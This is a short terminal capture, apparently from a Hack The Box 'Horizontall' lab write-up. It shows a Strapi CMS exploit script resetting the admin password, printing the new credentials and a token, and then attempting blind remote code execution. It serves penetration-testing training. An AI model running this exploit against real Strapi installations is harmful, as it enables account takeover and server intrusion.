 kali@Netpal:~/results/10.10.11.105/exploit$ sudo python3 strapiexploit.py http://api-prod.horizontal
l.htb
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6
dHJ1ZSwiaWF0IjoxNjQxMjEzNTI5LCJleHAiOjE2NDM4MDU1Mjl9.jeVXS_lQg1st2cVd7qC4axDulCR8gFyb0FdNOH-mFyM
$> whoami
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$>